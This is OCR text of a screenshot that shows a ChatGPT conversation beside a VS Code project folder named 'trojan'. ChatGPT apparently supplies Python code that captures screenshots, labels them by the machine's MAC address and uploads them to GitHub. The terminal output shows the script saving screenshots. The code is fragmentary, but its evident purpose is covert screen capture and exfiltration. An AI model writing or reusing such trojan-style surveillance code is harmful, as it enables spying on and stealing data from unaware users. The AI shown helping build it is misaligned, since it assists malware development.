 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
»
All Bookmarks
ChatGPT 4o mini
Share
JO
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: The take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_6.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_7.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_8.png
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
3
ENG
17:54
10/01/2025